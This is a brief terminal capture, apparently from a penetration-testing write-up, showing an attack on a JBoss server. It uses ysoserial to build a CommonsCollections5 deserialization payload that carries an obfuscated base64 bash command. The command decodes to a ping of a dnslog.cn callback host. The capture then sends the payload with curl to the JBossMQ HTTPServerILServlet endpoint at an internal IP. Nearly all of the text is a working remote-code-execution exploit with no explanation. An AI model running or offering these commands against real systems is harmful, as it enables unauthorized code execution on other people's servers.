 ~/MBP/渗透/ysoserial
❯ jenv shell 1.8;java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5
"bash -c {echo,cGluZyB3eGdobWMuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}" > poc.ser
~/MBP/渗透/ysoserial
❯ curl http://192.168.1.25:8080/jbossmq-httpil/HTTPServerILServlet --data-binary
@poc.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.